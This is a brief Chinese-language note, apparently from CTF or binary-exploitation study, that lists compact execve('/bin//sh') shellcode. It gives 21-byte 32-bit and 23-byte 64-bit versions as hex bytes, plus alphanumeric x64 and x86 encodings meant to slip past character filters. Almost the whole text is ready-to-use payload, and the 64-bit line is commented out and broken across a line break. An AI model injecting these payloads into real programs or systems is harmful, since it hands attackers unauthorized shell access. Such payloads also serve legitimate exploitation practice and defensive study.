 Shellcode---不可见版本：
32位短字节 shellcode->21字节
shellcode =
b"\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80"
64 位短字节 shellcode 23 字节
#\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x0
5
Shellcode---可见版本
x64 下的:
Ph0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G0Z2o4H0u0P160Z0g
7O0Z0C100y5O3G020B2n060N4q0n2t0B0001010H3S2y0Y0O0n0z01340d2F4y8P115l1n0J0h0a07
0t
x32 下的:
PYIIIIIIIIIIQZVTX30VX4AP0A3HHOA00ABAABTAAQ2AB2BB0BBXP8ACJJISZTK1HMIQBSVCX6MU3K
9M7CXVOSC3XSOBHVOBBE9RNLIIC62ZH5X5PSOCOFOE22I2NFOSCRHEPOWQCK9KQ8MKOAA